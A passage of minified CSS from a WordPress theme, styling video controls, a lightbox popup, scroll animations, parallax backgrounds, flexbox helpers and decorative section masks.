#page-header:hover .kl-video--controls,
.kl-video-container:hover .kl-video--controls{opacity:1}
.kl-video-container .kl-video--controls a{width:50px;height:50px;display:block;cursor:pointer;color:#fff;text-align:center;line-height:50px;text-decoration:none;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;opacity:.5}
.kl-video--controls .btn-audio{opacity:0;visibility:hidden;-webkit-transform:translateY(-30px);transform:translateY(-30px)}
.kl-video--controls:hover .btn-audio{opacity:.7;visibility:visible;-webkit-transform:translateY(-10px);transform:translateY(-10px)}
.kl-video--controls .btn-toggleplay{-webkit-transform:translateY(0);transform:translateY(0)}
.kl-video--controls .btn-toggleplay .paused:before{content:"\e073"}
.kl-video--controls:hover .btn-toggleplay{-webkit-transform:translateY(-10px);transform:translateY(-10px)}
.kl-video--controls a:hover{opacity:1}
.kl-video--controls .btn-audio .kl-icon{width:28px;height:28px;line-height:28px}
.kl-video--controls .btn-audio .kl-icon:before{line-height:29px}
.kl-video--controls .btn-audio .mute:before{content:"\e036"}
}
.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}
.mfp-bg,
.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}
.mfp-wrap{z-index:1043;outline:none!important;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.admin-bar .mfp-wrap{top:32px}
.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px}
.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}
.mfp-align-top .mfp-container:before{display:none}
.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}
.mfp-ajax-holder .mfp-content,
.mfp-inline-holder .mfp-content{width:100%;cursor:auto}
.mfp-ajax-cur{cursor:progress}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}
.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}
.mfp-auto-cursor .mfp-content{cursor:auto}
.mfp-arrow,
.mfp-close,
.mfp-counter,
.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.mfp-loading.mfp-figure{display:none}
.mfp-hide{display:none!important}
.mfp-preloader:after{content:'';border:2px solid hsla(0, 0%, 100%, .16);border-top-color:#bfbfbf;border-right-color:#bfbfbf;border-radius:50%;width:40px;height:40px;position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;-webkit-animation:j .5s infinite linear;animation:j .5s infinite linear}
@-webkit-keyframes j {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes j {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.mfp-preloader a{color:#ccc}
.mfp-preloader a:hover{color:#fff}
.mfp-s-error .mfp-content,
.mfp-s-ready .mfp-preloader{display:none}
button.mfp-arrow,
button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none}
button::-moz-focus-inner{padding:0;border:0}
.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}
.mfp-close:focus,
.mfp-close:hover{opacity:1}
.mfp-close:active{top:1px}
.mfp-close-btn-in .mfp-close{color:#fff}
.mfp-iframe-holder .mfp-close,
.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}
.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}
.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}
.mfp-arrow:active{margin-top:-54px}
.mfp-arrow:focus,
.mfp-arrow:hover{opacity:1}
.mfp-arrow .mfp-a,
.mfp-arrow .mfp-b,
.mfp-arrow:after,
.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}
.mfp-arrow .mfp-a,
.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}
.mfp-arrow .mfp-b,
.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}
.mfp-arrow-left{left:0}
.mfp-arrow-left .mfp-a,
.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}
.mfp-arrow-left .mfp-b,
.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}
.mfp-arrow-right{right:0}
.mfp-arrow-right .mfp-a,
.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}
.mfp-arrow-right .mfp-b,
.mfp-arrow-right:before{border-left:27px solid #3f3f3f}
.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}
.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}
.mfp-iframe-holder .mfp-close{top:-40px}
.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}
.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0, 0, 0, .6);background:#000}
img.mfp-img{width:auto;max-width:100%;height:auto;display:block;padding:40px 0;margin:0 auto}
.mfp-figure,
img.mfp-img{line-height:0}
.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0, 0, 0, .6);background:#444}
.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}
.mfp-figure figure{margin:0}
.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}
.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}
.mfp-image-holder .mfp-content{max-width:100%}
.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}
.mfp-fade.mfp-bg{background:#333;opacity:0;-webkit-transition:all .15s ease-out;transition:all .15s ease-out}
.mfp-fade.mfp-bg.mfp-ready{opacity:.94}
.mfp-fade.mfp-bg.mfp-removing{opacity:0}
.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .15s ease-out;transition:all .15s ease-out}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}
.mfp-zoom-in .mfp-with-anim{opacity:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transform:scale(.8);transform:scale(.8)}
.mfp-zoom-in.mfp-bg{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
.mfp-zoom-in.mfp-ready.mfp-bg{opacity:.8}
.mfp-zoom-in.mfp-removing .mfp-with-anim{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}
.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}
@media screen and (max-height:300px),
screen and (max-width:800px) and (orientation:landscape) {
.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}
.mfp-img-mobile img.mfp-img{padding:0}
.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}
.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}
.mfp-img-mobile .mfp-bottom-bar{background:rgba(0, 0, 0, .6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed}
.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}
.mfp-img-mobile .mfp-counter{right:5px;top:3px}
.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0, 0, 0, .6);position:fixed;text-align:center;padding:0}
}
@media all and (max-width:900px) {
.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}
.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}
.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}
.mfp-container{padding-left:6px;padding-right:6px}
}
#totop{height:9px;opacity:0;position:fixed;right:-60px;width:49px;z-index:999;display:block;top:85%;background-repeat:no-repeat;background-position:center 15px;background-color:#404040;font-size:9px;font-weight:900;color:#fff;text-align:center;line-height:1;border-radius:2px;padding:28px 0 21px}
#totop:before{position:absolute;content:"\e080";top:10px;left:50%;margin-left:-6px;font-size:11px;display:inline-block;font-family:Glyphicons Halflings;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}
.on--totop#totop{right:10px;opacity:.7}
#totop:hover{opacity:1}
.tonext-btn{position:absolute;bottom:40px;left:50%;margin-left:-12px;color:#fff;display:block;z-index:101;text-decoration:none}
.tonext-btn.has-nav{bottom:70px}
.mouse-anim-icon{width:24px;height:40px;border-radius:12px;background-color:hsla(0, 0%, 100%, .1);-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;position:relative;display:block}
.mouse-anim-icon:after{position:absolute;content:'';width:2px;height:9px;background-color:rgba(0, 0, 0, .25);left:50%;margin-left:-1px;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-name:k;animation-name:k;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}
.mouse-anim-icon:hover{background-color:hsla(0, 0%, 100%, .4)}
.mouse-anim-icon:hover:after{top:24px}
@-webkit-keyframes k {
0%{top:8px}
to{top:24px}
}
@keyframes k {
0%{top:8px}
to{top:24px}
}
.kl-counter{margin:0 0 50px}
.kl-counter-list{display:inline-block;margin:0;padding:0;list-style:none}
.kl-counter-li{display:inline-block;margin:0 10px 20px;font-size:28px;font-weight:700;padding:15px 0;width:70px;text-align:center;background:rgba(0, 0, 0, .2);border-radius:2px}
.kl-counter-unit{display:block;font-size:13px;margin-top:17px;line-height:1}
.kl-counter-launch{padding:0;background:rgba(0, 0, 0, .2);border-radius:2px;display:inline-block;text-align:center;vertical-align:top;width:80px;height:80px;margin:0 20px 18px 22px}
.zn_image_gallery .gallery_caption{position:absolute;bottom:0;left:0;color:#fff;width:100%;padding:10px 15px;-webkit-transition:bottom .25s ease, opacity .25s ease, visibility .25s ease;transition:bottom .25s ease, opacity .25s ease, visibility .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:-webkit-linear-gradient(top, transparent, rgba(0, 0, 0, .4));background:linear-gradient(180deg, transparent 0, rgba(0, 0, 0, .4))}
.zn_image_gallery .gallery_caption:empty{display:none}
.zn_image_gallery .hoverBorder{overflow:hidden}
.zn_image_gallery .hoverBorder:hover .gallery_caption{opacity:0;visibility:hidden;bottom:-100%}
.el--appear.el--appear-fadein{opacity:0;-webkit-transition:opacity .3s cubic-bezier(.215, .61, .355, 1);transition:opacity .3s cubic-bezier(.215, .61, .355, 1)}
.el--appear.el--appear-fadein.el--appeared{opacity:1}
.el--appear.el--appear-sfl{opacity:0;-webkit-transform:translateX(-150px);transform:translateX(-150px);-webkit-transition:opacity .3s cubic-bezier(.215, .61, .355, 1), -webkit-transform .3s cubic-bezier(.215, .61, .355, 1);transition:opacity .3s cubic-bezier(.215, .61, .355, 1), -webkit-transform .3s cubic-bezier(.215, .61, .355, 1);transition:opacity .3s cubic-bezier(.215, .61, .355, 1), transform .3s cubic-bezier(.215, .61, .355, 1);transition:opacity .3s cubic-bezier(.215, .61, .355, 1), transform .3s cubic-bezier(.215, .61, .355, 1), -webkit-transform .3s cubic-bezier(.215, .61, .355, 1)}
.el--appear.el--appear-sfl.el--appeared{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}
.el--appear.el--appear-sfr{opacity:0;-webkit-transform:translateX(150px);transform:translateX(150px);-webkit-transition:opacity .3s cubic-bezier(.215, .61, .355, 1), -webkit-transform .3s cubic-bezier(.215, .61, .355, 1);transition:opacity .3s cubic-bezier(.215, .61, .355, 1), -webkit-transform .3s cubic-bezier(.215, .61, .355, 1);transition:opacity .3s cubic-bezier(.215, .61, .355, 1), transform .3s cubic-bezier(.215, .61, .355, 1);transition:opacity .3s cubic-bezier(.215, .61, .355, 1), transform .3s cubic-bezier(.215, .61, .355, 1), -webkit-transform .3s cubic-bezier(.215, .61, .355, 1)}
.el--appear.el--appear-sfr.el--appeared{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}
.el--appear.el--appear-sft{opacity:0;-webkit-transform:translateY(-150px);transform:translateY(-150px);-webkit-transition:opacity .3s cubic-bezier(.215, .61, .355, 1), -webkit-transform .3s cubic-bezier(.215, .61, .355, 1);transition:opacity .3s cubic-bezier(.215, .61, .355, 1), -webkit-transform .3s cubic-bezier(.215, .61, .355, 1);transition:opacity .3s cubic-bezier(.215, .61, .355, 1), transform .3s cubic-bezier(.215, .61, .355, 1);transition:opacity .3s cubic-bezier(.215, .61, .355, 1), transform .3s cubic-bezier(.215, .61, .355, 1), -webkit-transform .3s cubic-bezier(.215, .61, .355, 1)}
.el--appear.el--appear-sft.el--appeared{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}
.el--appear.el--appear-sfb{opacity:0;-webkit-transform:translateY(150px);transform:translateY(150px);-webkit-transition:opacity .3s cubic-bezier(.215, .61, .355, 1), -webkit-transform .3s cubic-bezier(.215, .61, .355, 1);transition:opacity .3s cubic-bezier(.215, .61, .355, 1), -webkit-transform .3s cubic-bezier(.215, .61, .355, 1);transition:opacity .3s cubic-bezier(.215, .61, .355, 1), transform .3s cubic-bezier(.215, .61, .355, 1);transition:opacity .3s cubic-bezier(.215, .61, .355, 1), transform .3s cubic-bezier(.215, .61, .355, 1), -webkit-transform .3s cubic-bezier(.215, .61, .355, 1)}
.el--appear.el--appear-sfb.el--appeared{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}
.el--appear.el--appear-scale{opacity:0;-webkit-transform:scale(.3);transform:scale(.3);-webkit-transition:opacity .3s cubic-bezier(.215, .61, .355, 1), -webkit-transform .3s cubic-bezier(.215, .61, .355, 1);transition:opacity .3s cubic-bezier(.215, .61, .355, 1), -webkit-transform .3s cubic-bezier(.215, .61, .355, 1);transition:opacity .3s cubic-bezier(.215, .61, .355, 1), transform .3s cubic-bezier(.215, .61, .355, 1);transition:opacity .3s cubic-bezier(.215, .61, .355, 1), transform .3s cubic-bezier(.215, .61, .355, 1), -webkit-transform .3s cubic-bezier(.215, .61, .355, 1)}
.el--appear.el--appear-scale.el--appeared{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
.playVideo{display:block;width:80px;height:80px;border:2px solid #fff;border-radius:50%;cursor:pointer;margin:0 auto;-webkit-transform:scale(.95) translateZ(0);transform:scale(.95) translateZ(0);-webkit-transition:-webkit-transform .25s ease-in-out;transition:-webkit-transform .25s ease-in-out;transition:transform .25s ease-in-out;transition:transform .25s ease-in-out, -webkit-transform .25s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;vertical-align:middle;text-align:center;color:#fff;line-height:76px;font-size:18px}
.playVideo:before{content:"\e072";font-family:Glyphicons Halflings}
.playVideo:focus,
.playVideo:hover{-webkit-transform:scale(1);transform:scale(1);color:#fff}
.playVideo.playvideo-size--xs{width:30px;height:30px;line-height:26px;font-size:10px}
.playVideo.playvideo-size--sm{width:52px;height:52px;line-height:50px;font-size:14px}
.playVideo.playvideo-size--md{width:80px;height:80px;line-height:76px;font-size:18px}
.playVideo.playvideo-size--lg{width:100px;height:100px;line-height:96px;font-size:20px}
.playVideo.playvideo-size--xl{width:120px;height:120px;line-height:120px;font-size:26px}
.circleanim-svg{width:108px;height:108px;display:inline-block}
.circleanim-svg__circle-back,
.circleanim-svg__circle-front{fill:none;stroke:#fff}
.circleanim-svg__circle-front{stroke-dasharray:60 1000;stroke-width:5px;stroke-opacity:.5;stroke-dashoffset:0;-webkit-transition:stroke-width 1s, stroke-dashoffset 1s, stroke-dasharray 1s, stroke-opacity 1s;transition:stroke-width 1s, stroke-dashoffset 1s, stroke-dasharray 1s, stroke-opacity 1s}
.circleanim-svg:hover .circleanim-svg__circle-front{stroke-dasharray:340;stroke-width:2px;stroke-opacity:1}
.circleanim-svg.circleanim-svg-size--xs{width:30px;height:30px}
.circleanim-svg.circleanim-svg-size--sm{width:52px;height:52px}
.circleanim-svg.circleanim-svg-size--md{width:80px;height:80px}
.circleanim-svg.circleanim-svg-size--xl{width:140px;height:140px}
.kl-bg-source:not(:empty),
.kl-bg-source__bgimage,
.kl-bg-source__overlay{position:absolute;top:0;left:0;bottom:0;right:0}
.kl-bg-source__bgimage{background-position:50%;background-repeat:no-repeat;background-size:cover;background-attachment:fixed}
.kl-bg-source__overlay{pointer-events:none}
.kl-overlay-fadeout .kl-bg-source__overlay,
.kl-overlay-fadeto .kl-bg-source__overlay{-webkit-transition:opacity .2s ease-out;transition:opacity .2s ease-out}
.kl-overlay-fadeout:hover .kl-bg-source__overlay{opacity:0}
.no-csspointerevents .fake-loading{display:none}
.kl-bg-source__iframe-wrapper,
.kl-bg-source__iframe iframe{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;overflow:hidden}
.kl-bg-source__iframe-poster{display:none}
.kl-bg-source__iframe{position:relative;display:block;height:0;padding:0;overflow:hidden;padding-bottom:56.25%}
.kl-bg-source__iframe iframe{border:0}
@media (min-width:768px) {
.kl-bg-source__iframe.iframe-valign{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.kl-bg-source__iframe.iframe-halign{left:50%!important;-webkit-transform:translateX(-50%) scale(1.002);transform:translateX(-50%) scale(1.002)}
.kl-bg-source__iframe.iframe-halign.iframe-valign{top:50%!important;left:50%!important;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.002);transform:translateY(-50%) translateX(-50%) scale(1.002)}
}
@media (max-width:767px) {
.kl-bg-source__iframe{height:auto;padding:0;overflow:hidden;-o-object-fit:cover;object-fit:cover;width:100%;height:100%}
.kl-bg-source__iframe>iframe:not(:only-child){display:none}
.kl-bg-source__iframe-poster{display:block;background-position:50%;background-repeat:no-repeat;background-size:cover;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;overflow:hidden;z-index:1}
}
.kl-bg-source__overlay-gloss{pointer-events:none;position:absolute;top:0;left:-43%;background-color:#fff;width:100%;-webkit-transform:skewX(-55deg);transform:skewX(-55deg);height:100%;-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:.08}
.znParallax-background{overflow:hidden;position:relative}
.znParallax-background .kl-bg-source__parallaxWrapper{position:absolute;left:0;top:0;right:0;bottom:0;width:100%}
.znParallax-background .kl-bg-source__bgimage,
.znParallax-background .kl-bg-source__iframe-wrapper,
.znParallax-background .kl-bg-source__video{height:auto;position:relative;left:50%;-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);max-width:none}
.znParallax-background .zn-parallaxHack--top .kl-bg-source__bgimage,
.znParallax-background .zn-parallaxHack--top .kl-bg-source__iframe-wrapper,
.znParallax-background .zn-parallaxHack--top .kl-bg-source__video{-webkit-transform:translate3d(-50%, 0, 0);transform:translate3d(-50%, 0, 0)}
.znParallax-background .zn-parallaxHack--bottom .kl-bg-source__bgimage,
.znParallax-background .zn-parallaxHack--bottom .kl-bg-source__iframe-wrapper,
.znParallax-background .zn-parallaxHack--bottom .kl-bg-source__video{-webkit-transform:translate3d(-50%, -75%, 0);transform:translate3d(-50%, -75%, 0)}
@media (max-width:992px) {
.znParallax-background .kl-bg-source__bgimage,
.znParallax-background .kl-bg-source__iframe-wrapper,
.znParallax-background .kl-bg-source__parallaxWrapper,
.znParallax-background .kl-bg-source__video{-webkit-transform:none!important;transform:none!important;left:auto}
.znParallax-background .kl-bg-source__bgimage{-o-object-fit:cover;object-fit:cover;overflow:hidden;position:absolute;height:100%;width:100%}
}
.znParallax-background .kl-bg-source__bgimage.wh,
.znParallax-background .kl-bg-source__iframe-wrapper.wh,
.znParallax-background .kl-bg-source__video.wh{height:115%!important}
.znParallax-background .kl-bg-source__bgimage.ww,
.znParallax-background .kl-bg-source__iframe-wrapper.ww,
.znParallax-background .kl-bg-source__video.ww{width:115%!important}
.znParallax-background.has-parallax-fallback .kl-bg-source__bgimage{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;-webkit-transform:none!important;transform:none!important;left:auto}
.znParallax-object{-webkit-transform:translateZ(0);transform:translateZ(0)}
.static-content__source.znParallax-object .kl-bg-source__bgimage,
.static-content__source.znParallax-object .kl-bg-source__video .kl-video{height:110%;top:-10%}
.znParallax-background .kl-video>div{overflow:visible!important}
.zn_pb_editor_enabled .zn_parallax:before{content:'PAGE BUILDER MODE - PARALLAX EFFECT DISABLED';position:absolute;right:0;top:0;background-color:#fff;border-bottom:1px solid #2db89c;border-left:1px solid #2db89c;color:#2db89c;font-size:12px;font-weight:600;border-radius:0 0 0 4px;padding:10px 15px;opacity:.5;box-shadow:0 2px 7px rgba(0, 0, 0, .55);z-index:1}
.zn_pb_editor_enabled .zn_parallax:hover:before{opacity:.7}
.prt-hover-fadein,
.prt-hover-fadeout{-webkit-transition:opacity .2s ease-out;transition:opacity .2s ease-out}
.prt-hover-fadein{opacity:0}
@media (max-width:991px) {
.touchevents .prt-hover-fadein{opacity:1}
}
.prt-hover-slidein,
.prt-hover-slideout{-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.prt-hover-slideout{overflow:hidden;max-height:200px}
.prt-hover-slidein{overflow:hidden;max-height:0;opacity:0}
@media (max-width:991px) {
.touchevents .prt-hover-slidein{opacity:1;max-height:none}
}
.zn_pb_editor_enabled .prt-hover-fadein,
.zn_pb_editor_enabled .prt-hover-fadeout,
.zn_pb_editor_enabled .prt-hover-slidein,
.zn_pb_editor_enabled .prt-hover-slideout{opacity:1}
.zn_pb_editor_enabled .prt-hover-slidein,
.zn_pb_editor_enabled .prt-hover-slideout{max-height:200px}
.fxb,
.fxb-row{display:-webkit-box;display:-ms-flexbox;display:flex}
.fxb-row-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}
.fxb-col{-webkit-box-flex:1;-ms-flex:1;flex:1}
.fxb{-ms-flex-wrap:wrap;flex-wrap:wrap}
.fxb-start-y{-webkit-box-align:start;-ms-flex-align:start;-ms-grid-row-align:flex-start;align-items:flex-start}
.fxb-center-y{-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center}
.fxb-end-y{-webkit-box-align:end;-ms-flex-align:end;-ms-grid-row-align:flex-end;align-items:flex-end}
.fxb-start-x{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
.fxb-center-x{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.fxb-end-x{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
.fxb-basis-auto{-ms-flex-preferred-size:auto;flex-basis:auto}
.fxb-basis-20{-ms-flex-preferred-size:20%;flex-basis:20%}
.fxb-basis-50{-ms-flex-preferred-size:50%;flex-basis:50%}
.fxb-basis-0{-ms-flex-preferred-size:0;flex-basis:0}
.fxb-grow-0{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}
.fxb-shrink-0{-ms-flex-negative:0;flex-shrink:0}
@media (min-width:768px) and (max-width:991px) {
.fxb-row-col-md{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}
.fxb-md-half{-ms-flex-preferred-size:50%;flex-basis:50%}
.fxb-md-full{-ms-flex-preferred-size:100%;flex-basis:100%}
.fxb-md-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}
}
@media (max-width:767px) {
.fxb-row-col-sm{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}
.fxb-sm-half{-ms-flex-preferred-size:50%;flex-basis:50%}
.fxb-sm-full{-ms-flex-preferred-size:100%;flex-basis:100%}
.fxb-sm-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}
}
.no-flexbox .fxb-row{display:table;width:100%}
.no-flexbox [class*=fxb-col-]{display:table-cell;vertical-align:middle}
.no-flexbox .fxb-end-x{text-align:right}
.no-flexbox .fxb-center-x{text-align:center}
.no-flexbox .sh-component{display:inline-block;vertical-align:middle;text-align:start}
.no-flexbox .site-header-main-right-ext{display:table-row}
@media (min-width:768px) {
.no-flexbox .header--oldstyles>.fxb-row>.fxb-col,
.no-flexbox .site-header-bottom-center,
.no-flexbox .site-header-bottom-left,
.no-flexbox .site-header-bottom-right,
.no-flexbox .site-header-main-center,
.no-flexbox .site-header-main-left,
.no-flexbox .site-header-main-right,
.no-flexbox .site-header-top-left,
.no-flexbox .site-header-top-right{display:table-cell;vertical-align:middle}
}
.kl-mask{z-index:1;position:absolute;width:100%;left:0;pointer-events:none}
.kl-topmask{top:0}
.kl-bottommask{bottom:0}
.fake-loading~.kl-mask{z-index:2}
.kl-mask--light .bmask-bgfill{fill:#f5f5f5}
.kl-mask--dark .bmask-bgfill{fill:#1a1a1a;-webkit-filter:none;filter:none}
.maskcontainer--shadow_simple{border-bottom:0!important}
.kl-mask--shadow_simple{height:6px;background:url(//vimariel.com/wp-content/themes/innocom/images/shadow-up.png) no-repeat bottom;z-index:2;border-bottom:0;box-sizing:content-box;background:-webkit-radial-gradient(50% 100% ellipse, rgba(0, 0, 0, .3) 0, transparent 70%);background:radial-gradient(ellipse at 50% 100%, rgba(0, 0, 0, .3) 0, transparent 70%)}
.kl-topmask.kl-mask--shadow_simple{-webkit-transform:scaleY(-1);transform:scaleY(-1)}
.maskcontainer--shadow_simple_down{border-bottom:0!important}
.kl-mask--shadow_simple_down{bottom:-10px;height:10px;background:url(//vimariel.com/wp-content/themes/innocom/images/shadow-down.png) no-repeat top;opacity:.6;background:-webkit-radial-gradient(50% 0 ellipse, rgba(0, 0, 0, .3) 0, transparent 70%);background:radial-gradient(ellipse at 50% 0, rgba(0, 0, 0, .3) 0, transparent 70%)}
.kl-topmask.kl-mask--shadow_simple_down{-webkit-transform:scaleY(-1);transform:scaleY(-1)}
.maskcontainer--shadow{border-bottom:0!important}
.kl-mask--shadow{height:6px;background:url(//vimariel.com/wp-content/themes/innocom/images/shadow-up.png) no-repeat bottom;z-index:2;border-bottom:6px solid #fff;box-sizing:content-box;background:-webkit-radial-gradient(50% 100% ellipse, rgba(0, 0, 0, .3) 0, transparent 70%);background:radial-gradient(ellipse at 50% 100%, rgba(0, 0, 0, .3) 0, transparent 70%)}
.kl-mask--shadow:after{content:'';position:absolute;bottom:-18px;left:50%;border:6px solid transparent;border-top-color:#fff;margin-left:-6px}
.kl-topmask.kl-mask--shadow{-webkit-transform:scaleY(-1);transform:scaleY(-1)}
.maskcontainer--shadow_ud{border-bottom:0!important}
.kl-mask--shadow_ud{height:12px;background:url(//vimariel.com/wp-content/themes/innocom/images/shadow-up.png) no-repeat bottom;z-index:2;border-bottom:6px solid #fff;background:-webkit-radial-gradient(50% 100% ellipse, rgba(0, 0, 0, .3) 0, transparent 70%);background:radial-gradient(ellipse at 50% 100%, rgba(0, 0, 0, .3) 0, transparent 70%)}
.kl-mask--shadow_ud:after{content:'';position:absolute;bottom:-17px;left:50%;border:6px solid transparent;border-top-color:#fff;margin-left:-6px}
.kl-mask--shadow_ud:before{content:'';position:absolute;bottom:-16px;left:0;width:100%;height:10px;background:url(//vimariel.com/wp-content/themes/innocom/images/shadow-down.png) no-repeat top;opacity:.6;background:-webkit-radial-gradient(50% 0 ellipse, rgba(0, 0, 0, .3) 0, transparent 70%);background:radial-gradient(ellipse at 50% 0, rgba(0, 0, 0, .3) 0, transparent 70%)}
.kl-mask--dark.kl-mask--shadow,
.kl-mask--dark.kl-mask--shadow_ud{border-bottom-color:#1f1f1f}
.kl-mask--dark.kl-mask--shadow:after,
.kl-mask--dark.kl-mask--shadow_ud:after{border-top-color:#1f1f1f}
.maskcontainer--mask1{border-bottom:0!important;padding-bottom:30px}
.kl-mask--mask1{height:27px;z-index:99;background:url(//vimariel.com/wp-content/themes/innocom/images/bottom_mask.png) no-repeat top}
.maskcontainer--mask2{border-bottom:0!important;padding-bottom:40px}
.kl-mask--mask2{z-index:99;height:33px;background:url(//vimariel.com/wp-content/themes/innocom/images/bottom_mask2.png) no-repeat top}
.maskcontainer--mask3{border-bottom:0!important;padding-bottom:35px}
.kl-mask--mask3{height:57px}
.kl-mask--mask3 .svgmask{bottom:0;margin-bottom:-15px}
.kl-mask--mask3 .glyphicon,
.kl-mask--mask3 .svgmask{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
.kl-mask--mask3 .glyphicon{bottom:5px;display:block;width:30px;text-align:center;font-size:22px;opacity:.2;height:15px;top:auto;margin-left:1px}
.kl-mask--dark.kl-mask--mask3 .glyphicon{opacity:.5}
.kl-topmask.kl-mask--mask3{-webkit-transform:scaleY(-1);transform:scaleY(-1)}
.maskcontainer--mask4{border-bottom:0!important;padding-bottom:40px}
.kl-mask--mask4{height:27px}
.kl-mask--mask4 .svgmask{position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
.kl-topmask.kl-mask--mask4{-webkit-transform:scaleY(-1);transform:scaleY(-1)}
@media (min-width:1200px) {
.kl-mask--mask3 .svgmask-right,
.kl-mask--mask3 .svgmask-right+.glyphicon,
